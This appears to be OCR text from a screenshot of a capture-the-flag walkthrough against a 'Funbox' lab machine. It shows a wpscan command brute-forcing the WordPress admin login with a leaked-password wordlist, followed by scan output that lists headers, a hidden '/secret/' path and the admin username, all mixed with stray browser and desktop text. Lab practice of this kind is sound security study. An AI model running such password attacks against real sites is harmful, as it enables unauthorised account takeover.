 root@kali:~# wpscan --url http://funbox.fritz.box/ --wordlist /usr/share/seclists/Passwords/darkweb2017-top10000.txt --username admin
funbox.fritz.box
Search
Most Visited
Getting Started
http://192.168.1.15/atla...
van.jpeg (JPEG Image, 2...
WPScan ®
Funbox
Customize
New
Edit Page
Howdy, ad
WordPress Security Scanner by the WPScan Team
Version 2.9.4
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_
[i] It seems like you have not updated the database for some time
[i] Last database update: 2018-08-21
[?] Do you want to update now? [Y]es  [N]o  [A]bort update, default: [N] > n
[+] URL: http://funbox.fritz.box/
[+] Started: Sun Aug 16 07:10:24 2020
[+] Interesting header: LINK: <http://funbox.fritz.box/index.php/wp-json/>; rel="https://api.w.org/"
[+] Interesting header: LINK: <http://funbox.fritz.box/>; rel=shortlink
[+] Interesting header: SERVER: Apache/2.4.41 (Ubuntu)
[+] robots.txt available under: http://funbox.fritz.box/robots.txt   [HTTP 200]
[+] Interesting entry from robots.txt: http://funbox.fritz.box/secret/   [HTTP 200]
[+] XML-RPC Interface available under: http://funbox.fritz.box/xmlrpc.php   [HTTP 405]
[+] Found an RSS Feed: http://funbox.fritz.box/index.php/feed/   [HTTP 200]
FUNBOX
[!] Detected 1 user from RSS feed:
+-------+
Have fun....
| Name  |
+-------+
| admin |
+-------+
Activate Windows